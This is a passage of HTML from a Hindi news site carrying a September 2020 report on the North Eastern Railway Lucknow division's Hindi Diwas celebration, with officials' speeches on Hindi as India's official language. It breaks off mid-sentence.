id='addtoany-css' href='https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" async src="https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://vishwavijetatimes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vishwavijetatimes.com/wp-json/wp/v2/posts/2207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishwavijetatimes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://vishwavijetatimes.com/?p=2207' /><link rel="alternate" type="application/json+oembed" href="https://vishwavijetatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishwavijetatimes.com%2Fnr-01%2F" /><link rel="alternate" type="text/xml+oembed" href="https://vishwavijetatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishwavijetatimes.com%2Fnr-01%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.130.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2617409784518378&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /><meta name="msapplication-TileImage" content="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /></head><body class="post-template-default single single-post postid-2207 single-format-standard custom-background wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1  wide"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width"><div class="cm-top-bar"><div class="cm-container"><div class="cm-row"><div class="cm-top-bar__1"><div class="date-in-header"> Saturday, January 24, 2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Latest:</strong><ul class="newsticker"><li> <a href="https://vishwavijetatimes.com/australia-beat-sri-lanka-by-nine-wickets/" title="ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा"> ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा </a></li><li> <a href="https://vishwavijetatimes.com/ramesh-sippy-turns-79/" title="79 वर्ष के हुये रमेश सिप्पी"> 79 वर्ष के हुये रमेश सिप्पी </a></li><li> <a href="https://vishwavijetatimes.com/bhumi-pednekar-will-be-seen-playing-the-role-of-a-police-officer-in-daldal/" title="दलदल में पुलिस अफ़सर के किरदार में नजर आयेंगी भूमि पेडनेकर"> दलदल में पुलिस अफ़सर के किरदार में नजर आयेंगी भूमि पेडनेकर </a></li><li> <a href="https://vishwavijetatimes.com/delhi-and-other-major-cities-on-high-alert-ahead-of-republic-day/" title="गणतंत्र दिवस से पहले दिल्ली समेत प्रमुख शहर &#8216;हाई अलर्ट&#8217; पर"> गणतंत्र दिवस से पहले दिल्ली समेत प्रमुख शहर &#8216;हाई अलर्ट&#8217; पर </a></li><li> <a href="https://vishwavijetatimes.com/it-will-feel-a-bit-strange-watching-the-t20-world-cup-from-home-rohit-sharma/" title="&#8216;घर से टी20 वर्ल्ड कप देखना थोड़ा अजीब लगेगा&#8217;: रोहित शर्मा"> &#8216;घर से टी20 वर्ल्ड कप देखना थोड़ा अजीब लगेगा&#8217;: रोहित शर्मा </a></li></ul></div></div><div class="cm-top-bar__2"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div><div class="cm-main-header"><div id="cm-header-1" class="cm-header-1"><div class="cm-container"><div class="cm-row"><div class="cm-header-col-1"><div id="cm-site-branding" class="cm-site-branding"> <a href="https://vishwavijetatimes.com/" class="custom-logo-link" rel="home"><img width="220" height="220" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo lazyload" alt="" decoding="async" srcset="" data-sizes="(max-width: 220px) 100vw, 220px" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/220;" /><noscript><img width="220" height="220" src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo" alt="" decoding="async" srcset="" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a></div></div><div class="cm-header-col-2"><div id="header-right-sidebar" class="clearfix"><aside id="colormag_728x90_advertisement_widget-6" class="widget cm-728x90-advertisemen-widget clearfix"><div class="advertisement_728x90"></div></aside></div></div></div></div></div><div id="cm-header-2" class="cm-header-2"><nav id="cm-primary-nav" class="cm-primary-nav"><div class="cm-container"><div class="cm-row"><div class="cm-home-icon"> <a href="https://vishwavijetatimes.com/"
 title=""
 > <svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg> </a></div><div class="cm-header-actions"><div class="cm-random-post"> <a href="https://vishwavijetatimes.com/suicide-attack-in-front-of-foreign-ministry-in-kabul/" title="View a random post"> <svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg> </a></div><div class="cm-top-search"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://vishwavijetatimes.com/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Search"
 /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="cm-menu-toggle" aria-expanded="false"> <svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg> <svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg></p><div class="cm-menu-primary-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-601"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">टॉप-न्यूज़</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">अंतरराष्ट्रीय समाचार</a></li><li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li><li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">खेल समाचार</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">व्यापार</a></li><li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://vishwavijetatimes.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li><li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a5%87%e0%a4%96/">लेख</a></li><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li></ul></li><li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-453"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/">लखनऊ लाइव</a></li><li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-457"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a></li><li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्यप्रदेश</a></li><li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li><li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/">दिल्ली/एनसीआर</a></li><li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%be/">महाराष्ट्रा</a></li><li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/">राजस्थान</a></li><li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://vishwavijetatimes.com/category/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/">छत्तीसगढ़</a></li></ul></li><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">शहर चुने</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://vishwavijetatimes.com/category/%e0%a4%ab%e0%a5%88%e0%a5%9b%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">फैज़ाबाद</a></li><li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://vishwavijetatimes.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%be%e0%a4%9c/">प्रयागराज</a></li><li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%b8%e0%a5%80/">वाराणसी</a></li><li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://vishwavijetatimes.com/category/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/">गोरखपुर</a></li><li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://vishwavijetatimes.com/category/%e0%a4%86%e0%a4%9c%e0%a4%ae%e0%a4%97%e0%a5%9d/">आजमगढ़</a></li><li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be/">बलिया</a></li></ul></li><li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a></li><li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li><li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://vishwavijetatimes.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a></li><li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://vishwavijetatimes.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac/">जॉब</a></li><li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%a8%e0%a5%8b%e0%a4%b2%e0%a5%89%e0%a4%9c%e0%a5%80/">टेक्नोलॉजी</a></li><li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://vishwavijetatimes.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/">ई-पेपर</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li></ul></div></div></div></nav></div></div></header><div id="cm-content" class="cm-content"><div class="cm-container"><div class="cm-row"><div id="cm-primary" class="cm-primary"><div class="cm-posts clearfix"><article sdfdfds id="post-2207" class="post-2207 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-28 category-38 tag-832"><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/" rel="category tag">लखनऊ लाइव</a></div></div><header class="cm-entry-header"><h1 class="cm-entry-title"> पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस</h1></header><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/nr-01/" title="10:33 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-09-14T22:33:01+00:00">September 14, 2020</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><div class="cm-entry-summary"><p>लखनऊ।</p><p><img fetchpriority="high" decoding="async" class="wp-image-2210 aligncenter" src="https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr3-300x175.jpg" alt="" width="424" height="249" /></p><p>प्रत्येक वर्ष की भांति पूर्वोत्तर रेलवे लखनऊ मण्डल में आज दिनांक 14 सितम्बर 2020 को मनाये जाने वाले ‘‘हिंदी दिवस’’ के अवसर पर मण्डल रेल प्रबन्धक डा0 मोनिका अग्निहोत्री की अध्यक्षता में वर्चुअल कांफ्रेसिंग के माध्यम से 14 सितम्बर से 21 सितम्बर 2020 तक मनाये जाने वाले ’हिन्दी सप्ताह समारोह’ का शुभारम्भ किया गया। कार्यक्रम का आरम्भ में मण्डल सभागार में जनसम्पर्क अधिकारी व कार्यवाहक राजभाषा अधिकारी श्री महेश गुप्ता द्वारा दीप प्रज्जवलन करते हुए ’माॅ सरस्वती’ जी के चित्र पर माल्यार्पण किया गया। कार्यक्रम के आरम्भ में अपर मण्डल रेल प्रबन्धक (प्रशासन) व अपर मुख्य राजभाषा अधिकारी श्री राघवेन्द्र कुमार ने वर्चुअल कांफ्रेसिंग के माध्यम से सम्मिलित उपस्थित जनों को सम्बोधित करते हुए कहा कि 14 सितम्बर, 1949 को संविधान सभा ने संघ के सरकारी कामकाज की भाषा के रूप में हिन्दी को स्वीकार किया गया था, जिसके उपरांत संविधान के अनुच्छेद 343(1) के तहत हिन्दी को भारत की राजभाषा का संवैधानिक दर्जा प्रदान किया गया है। उन्होने सभी से आग्रह किया कि हिन्दी सप्ताह के सभी आयोजनों में भाग लें और हिन्दी के प्रयोग-प्रसार के निमित नियमिति रूप से वह प्रेरित करते रहेंगे। इसके उपरंात उन्होने हिन्दी दिवस के शुभ अवसर पर माननीय रेल मंत्री का बधाई संदेश भी पढ़ा।</p><p><img decoding="async" class="wp-image-2209 aligncenter lazyload" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2-300x175.jpg" alt="" width="413" height="242" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2-300x175.jpg 300w, https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2-768x448.jpg 768w, https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2.jpg 864w" data-sizes="(max-width: 413px) 100vw, 413px" src="[data-uri]" style="--smush-placeholder-width: 413px; --smush-placeholder-aspect-ratio: 413/242;" /><noscript><img decoding="async" class=" wp-image-2209 aligncenter" src="https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2-300x175.jpg" alt="" width="413" height="242" srcset="https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2-300x175.jpg 300w, https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2-768x448.jpg 768w, https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2.jpg 864w" sizes="(max-width: 413px) 100vw, 413px" /></noscript><br /> मण्डल रेल प्रबन्धक डा0 मोनिका अग्निहोत्री ने वर्चुअल कांफ्रेसिंग के माध्यम से अपने अध्यक्षीय सम्बोधन में कहा कि हिन्दी दिवस की स्मृति में भारत सरकार द्वारा प्रति वर्ष 14 सितम्बर को हिन्दी दिवस के रूप में मनाया जाता है। हमारा देश विविध भाषाआंे, बोलियों एवं संस्कृतियों का देश है। भारतीय सभ्यता, संस्कृति साहित्य एवं दर्शन का गौरवपूर्ण इतिहास हिन्दी भाषा में उपलब्ध है। हिन्दी देश की सभी भाषा-भाषियों के मध्य भावों और विचारों की अभिव्यक्ति का सशक्त माध्यम है। हिन्दी भाषा में संस्कृत और अन्य भारतीय भाषाओं तथा बोलियों के भाव जीवंत है। भारतीय सभ्यता की अविरल धारा प्रमुख रूप से हिन्दी भाषा से ही जीवन्त तथा सुरक्षित रह गयी है।</p><p><img decoding="async" class="wp-image-2208 aligncenter lazyload" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr1-300x175.jpg" alt="" width="464" height="272" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr1-300x175.jpg 300w, https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr1-768x448.jpg 768w, https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr1.jpg 864w" data-sizes="(max-width: 464px) 100vw, 464px" src="[data-uri]" style="--smush-placeholder-width: 464px; --smush-placeholder-aspect-ratio: 464/272;" /><noscript><img decoding="async" class=" wp-image-2208 aligncenter" src="https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr1-300x175.jpg" alt="" width="464" height="272" srcset="https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr1-300x175.jpg 300w, https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr1-768x448.jpg 768w, https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr1.jpg 864w" sizes="(max-width: 464px) 100vw, 464px" /></noscript><br /> किसी भी 